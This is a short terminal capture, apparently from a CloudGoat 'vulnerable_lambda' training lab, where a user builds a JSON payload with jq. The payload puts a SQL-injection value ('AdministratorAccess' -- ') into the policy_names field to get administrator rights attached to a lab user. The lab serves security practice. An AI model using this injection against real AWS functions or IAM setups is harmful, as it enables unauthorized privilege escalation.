 47.        "policy_names": [
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_lambda_cgid2lu2g10di0$ jq -n \
  --arg user "$BILBO" \
  --arg policy "AdministratorAccess' -- " \
  '{policy_names: [$policy], user_name: $user}' \
  > payload.json
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_lambda_cgid2lu2g10di0$ jq . payload.jso
n
{
  "policy_names": [
    "AdministratorAccess' -- "
  ],
  "user_name": "cg-bilbo-cgid2lu2g10di0"
}
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_lambda_cgid2lu2g10di0$